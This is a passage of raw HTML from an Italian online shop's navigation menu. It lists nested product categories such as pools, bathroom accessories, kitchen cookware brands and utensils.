href="https://shop.fulviapagliughi.it/it/3999-tappeti-elastici"><span>Tappeti elastici</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/612-estate"><span>Estate</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/617-palloni"><span>Palloni</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/537-mezzi-elettrici"><span>Mezzi elettrici</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno"><span>Arredamento da esterno</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/447-gazebo-e-ombrelloni"><span>Gazebo e ombrelloni</span></a></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/574-piscine-e-accessori"><span>Piscine e Accessori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/576-accessori-piscina"><span>Accessori Piscina</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2250-chimico-piscine"><span>Chimico piscine</span></a></li></ul></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/2669-tavoli-e-sedie"><span>Tavoli e sedie</span></a></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/2670-arredamento-professionale"><span>Arredamento professionale</span></a></li></ul></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/1318-casalinghi"><span>Casalinghi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1322-arredo"><span>ARREDO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1323-arredo-accessori"><span>ARREDO ACCESSORI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1331-lampade-e-lanterne"><span>LAMPADE E LANTERNE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1332-lattoneria-arredo"><span>LATTONERIA ARREDO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1335-mobili"><span>MOBILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2035-appendiabiti"><span>APPENDIABITI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2036-ceste-vimini"><span>CESTE VIMINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2037-portaombrelli"><span>PORTAOMBRELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2038-portacenere"><span>PORTACENERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2039-cuscini-arredo"><span>CUSCINI ARREDO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2040-cornici"><span>CORNICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2041-terracotta-arredo-esterno"><span>TERRACOTTA ARREDO ESTERNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2042-vasi-fiori"><span>VASI FIORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2043-scatole-regalo"><span>SCATOLE REGALO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2044-cornici-e-portafoto-mascagni"><span>CORNICI E PORTAFOTO MASCAGNI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2045-orologi-sveglie"><span>OROLOGI SVEGLIE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1338-candele"><span>CANDELE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1342-vasi-cimitero"><span>VASI CIMITERO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2047-candele"><span>CANDELE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2048-ceri-votivi"><span>CERI VOTIVI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1343-articoli-regalo"><span>ARTICOLI REGALO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1344-foppapedretti"><span>FOPPAPEDRETTI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1345-profumatori"><span>PROFUMATORI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2049-diffusori-e-olii"><span>DIFFUSORI E OLII</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1347-bagno"><span>BAGNO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1348-accessori-bagno"><span>ACCESSORI BAGNO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1349-armadietti-bagno"><span>ARMADIETTI BAGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1355-mensole-bagno"><span>MENSOLE BAGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1356-specchi"><span>SPECCHI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1359-sedili-wc"><span>SEDILI WC</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1369-box-doccia"><span>BOX DOCCIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2050-portasapone"><span>PORTASAPONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2051-portabicchieri-e-spazzolini"><span>PORTABICCHIERI E SPAZZOLINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2052-portasciugamani"><span>PORTASCIUGAMANI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2053-portarotoli-wc"><span>PORTAROTOLI WC</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2054-scopini-wc"><span>SCOPINI WC</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2055-sgabelli-bagno"><span>SGABELLI BAGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2056-accessori-bagno-vari"><span>ACCESSORI BAGNO VARI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2057-pesapersone"><span>PESAPERSONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2058-phon"><span>PHON</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2059-rasoi"><span>RASOI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2060-piastre-e-tagliacapelli"><span>PIASTRE E TAGLIACAPELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2061-maniglioni-bagno"><span>MANIGLIONI BAGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2062-sedili-vasca-bagno"><span>SEDILI VASCA BAGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2063-dosasapone"><span>DOSASAPONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2064-spugne-bagno"><span>SPUGNE BAGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2065-appendiabiti-bagno"><span>APPENDIABITI BAGNO</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1370-tappeti-tende-bagno"><span>TAPPETI-TENDE BAGNO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2066-tappeti-doccia-vasca"><span>TAPPETI DOCCIA-VASCA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2067-tende-doccia"><span>TENDE DOCCIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2068-tubi-doccia"><span>TUBI DOCCIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2069-pedane-doccia"><span>PEDANE DOCCIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2070-tappeti-bagno"><span>TAPPETI BAGNO</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1376-cucina"><span>CUCINA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1377-conservazione"><span>CONSERVAZIONE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1378-barattoli-ceramica"><span>BARATTOLI CERAMICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1379-barattoli-lamiera"><span>BARATTOLI LAMIERA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1380-barattoli-plastica"><span>BARATTOLI PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1381-barattoli-vetro"><span>BARATTOLI VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1382-contenitori-plastica"><span>CONTENITORI PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1383-contenitori-vetro"><span>CONTENITORI VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1384-formaghiaccio"><span>FORMAGHIACCIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1385-sacchetti-pellicola-alimenti"><span>SACCHETTI PELLICOLA ALIMENTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1386-contenitori-alluminio"><span>CONTENITORI ALLUMINIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1387-contenitori-frigo-plastica"><span>CONTENITORI FRIGO PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1388-contenitori-frigo-vetro"><span>CONTENITORI FRIGO VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1389-presselli"><span>PRESSELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1390-contenitori-legno"><span>CONTENITORI LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1391-contenitori-uova"><span>CONTENITORI UOVA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1392-cottura"><span>COTTURA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1393-bollitori"><span>BOLLITORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1394-caffettiere"><span>CAFFETTIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1395-fondute"><span>FONDUTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1396-contenitori-microonde"><span>CONTENITORI MICROONDE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1397-pentole-terracotta"><span>PENTOLE TERRACOTTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1398-pyrex"><span>PYREX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1399-pentoloni-salse"><span>PENTOLONI SALSE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1400-pentole-speciali"><span>PENTOLE SPECIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1401-pentole-smaltate"><span>PENTOLE SMALTATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1402-padelle-castagne"><span>PADELLE CASTAGNE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1403-termometri-cucina"><span>TERMOMETRI CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1404-timer-cucina"><span>TIMER CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1405-tisaniere-e-infusori"><span>TISANIERE E INFUSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1406-bollilatte-e-cappuccini"><span>BOLLILATTE E CAPPUCCINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1407-pentole-pressione"><span>PENTOLE PRESSIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1408-paioli"><span>PAIOLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1409-pale-pizza"><span>PALE PIZZA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1410-fornelli-elettrici"><span>FORNELLI ELETTRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1411-fornelli-gas"><span>FORNELLI GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1412-bombole-gas-fornelloni"><span>BOMBOLE GAS FORNELLONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1413-stampi-budini"><span>STAMPI BUDINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1414-teglie-acciaio"><span>TEGLIE ACCIAIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1415-teglie-rame"><span>TEGLIE RAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1416-raffredda-torte"><span>RAFFREDDA TORTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1417-cestelli-cottura-vapore"><span>CESTELLI COTTURA VAPORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1418-regolatori-gas"><span>REGOLATORI GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1419-paraschizzi"><span>PARASCHIZZI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1420-spargifiamma"><span>SPARGIFIAMMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1421-riduttori-fornelli"><span>RIDUTTORI FORNELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1422-pentole-tescoma"><span>PENTOLE TESCOMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1423-pentole-acciaio-frabosk"><span>PENTOLE ACCIAIO FRABOSK</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1424-pentole-acciaio-barazzoni"><span>PENTOLE ACCIAIO BARAZZONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1425-pentole-moneta"><span>PENTOLE MONETA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1426-pentole-bialetti"><span>PENTOLE BIALETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1427-pentole-ballarini"><span>PENTOLE BALLARINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1428-pentole-zanetti"><span>PENTOLE ZANETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1429-pentole-fasa"><span>PENTOLE FASA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1430-pentole-agnelli"><span>PENTOLE AGNELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1431-pentole-ottinetti"><span>PENTOLE OTTINETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1432-pentole-risoli-"><span>PENTOLE RISOLI\'</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1433-pentole-ilsa"><span>PENTOLE ILSA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1435-pentole-rivadossi"><span>PENTOLE RIVADOSSI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1436-polentine"><span>POLENTINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1437-teglie-e-stampi-ottinetti"><span>TEGLIE E STAMPI OTTINETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1438-teglie-e-stampi-tescoma"><span>TEGLIE E STAMPI TESCOMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1439-teglie-e-stampi"><span>TEGLIE E STAMPI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1440-pentole-lagostina"><span>PENTOLE LAGOSTINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1441-teglie-e-stampi-ballarini"><span>TEGLIE E STAMPI BALLARINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1442-teglie-e-stampi-moneta"><span>TEGLIE E STAMPI MONETA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1443-pentole-acciaio-metalsomma"><span>PENTOLE ACCIAIO METALSOMMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1444-pentole-pressofuse-antikars"><span>*PENTOLE PRESSOFUSE ANTIKARS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1445-pentole-acciaio-montini"><span>PENTOLE ACCIAIO MONTINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1446-pentole-accademia"><span>PENTOLE ACCADEMIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1878-pentole-bravageo"><span>PENTOLE BRAVAGEO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2202-teglie-e-stampi-accademia"><span>TEGLIE E STAMPI ACCADEMIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2204-pentole-alluflon"><span>PENTOLE ALLUFLON</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1447-elettrodomestici"><span>ELETTRODOMESTICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2071-macchine-sottovuoto"><span>MACCHINE SOTTOVUOTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2072-elettrodomestici-moulinex"><span>ELETTRODOMESTICI MOULINEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2073-elettrodomestici"><span>ELETTRODOMESTICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2074-elettrodomestici-bosch"><span>ELETTRODOMESTICI BOSCH</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2075-elettrodomestici-girmi"><span>ELETTRODOMESTICI GIRMI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2079-elettrodomestici-syntesy"><span>ELETTRODOMESTICI SYNTESY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2080-elettrodomestici-classe"><span>ELETTRODOMESTICI CLASSE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1458-manodomestici"><span>MANODOMESTICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2081-bilance-cucina"><span>BILANCE CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2082-centrifughe-insalata"><span>CENTRIFUGHE INSALATA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2083-dosacaffe-"><span>DOSACAFFE\'</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2084-macchine-pasta-e-accessori"><span>MACCHINE PASTA E ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2085-schiacciapatate"><span>SCHIACCIAPATATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2086-spremiagrumi"><span>SPREMIAGRUMI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2087-spremipomodori"><span>SPREMIPOMODORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2090-mezzaluna"><span>MEZZALUNA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2091-passaverdura"><span>PASSAVERDURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2092-stendipasta"><span>STENDIPASTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2093-tritacarne"><span>TRITACARNE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2095-frullini-sbattitori"><span>FRULLINI SBATTITORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2096-tagliapatate"><span>TAGLIAPATATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2097-tagliapasta"><span>TAGLIAPASTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2098-pirottini"><span>PIROTTINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2099-tritaprezzemolo"><span>TRITAPREZZEMOLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2100-spargi-farina-zucchero"><span>SPARGI FARINA/ZUCCHERO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2101-insaccatrici"><span>INSACCATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2102-tagliatorte"><span>TAGLIATORTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2103-tagliabiscotti"><span>TAGLIABISCOTTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2105-pelapatate-e-sbucciatori"><span>PELAPATATE E SBUCCIATORI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1484-utensili"><span>UTENSILI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2106-accendigas"><span>ACCENDIGAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2107-batticarne"><span>BATTICARNE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2108-caraffe-cucina"><span>CARAFFE CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2109-colini"><span>COLINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2110-coltelli-cucina"><span>COLTELLI CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2111-gadget-cucina-pasticceria"><span>GADGET CUCINA PASTICCERIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2112-grattuge"><span>GRATTUGE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2113-imbuti-casa"><span>IMBUTI CASA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2114-mensole"><span>MENSOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2115-mestolame"><span>MESTOLAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2116-monti"><span>MONTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2117-portaposate"><span>PORTAPOSATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2118-portarotoli-cucina"><span>PORTAROTOLI CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2119-presine"><span>PRESINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2120-scolapasta"><span>SCOLAPASTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2121-scolapiatti"><span>SCOLAPIATTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2122-scolaposate"><span>SCOLAPOSATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2123-sottopentole"><span>SOTTOPENTOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2124-taglieri"><span>TAGLIERI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2125-tappeti-lavello"><span>TAPPETI LAVELLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2126-forbici-cucina"><span>FORBICI CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2127-affilacoltelli"><span>AFFILACOLTELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2128-trinciapollo"><span>TRINCIAPOLLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2129-apriscatole-e-apribarattoli"><span>APRISCATOLE E APRIBARATTOLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2130-gadget-cucina-vino"><span>GADGET CUCINA VINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2131-gadget-vari"><span>GADGET VARI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2132-apribottiglie"><span>APRIBOTTIGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2133-tagliatartufi"><span>TAGLIATARTUFI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2134-schiaccianoci"><span>SCHIACCIANOCI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2135-impiattatori"><span>IMPIATTATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2136-snocciolatori"><span>SNOCCIOLATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2137-tagliapizza"><span>TAGLIAPIZZA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2138-guanti-forno"><span>GUANTI FORNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2139-setacci"><span>SETACCI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2140-spatole-e-raschietti-cucina"><span>SPATOLE E RASCHIETTI CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2141-cavatappi"><span>CAVATAPPI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2142-spremiaglio"><span>SPREMIAGLIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2143-palette-cucina"><span>PALETTE CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2144-pennelli-cucina"><span>PENNELLI CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2145-fruste-cucina"><span>FRUSTE CUCINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2146-mattarelli"><span>MATTARELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2147-portacialde"><span>PORTACIALDE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2148-mortai"><span>MORTAI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2149-masticatori"><span>MASTICATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2150-caraffe-filtranti"><span>CARAFFE FILTRANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2151-misurini"><span>MISURINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2152-ciotole-caraffe-per-impasti"><span>CIOTOLE/CARAFFE PER IMPASTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2153-coltelli-tescoma"><span>COLTELLI TESCOMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2154-porzionatori-gelato"><span>PORZIONATORI GELATO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2155-beccucci-versatori"><span>BECCUCCI VERSATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2157-mestolame-legno"><span>MESTOLAME LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2158-portaspugna"><span>PORTASPUGNA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2159-coltelli-sanelli"><span>COLTELLI SANELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2160-coltelli-ilsa"><span>COLTELLI ILSA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2161-mangia-odori"><span>MANGIA ODORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2163-coltelli-marietti"><span>COLTELLI MARIETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2643-barattoli-portautensili"><span>BARATTOLI PORTAUTENSILI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1543-estivo"><span>ESTIVO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a 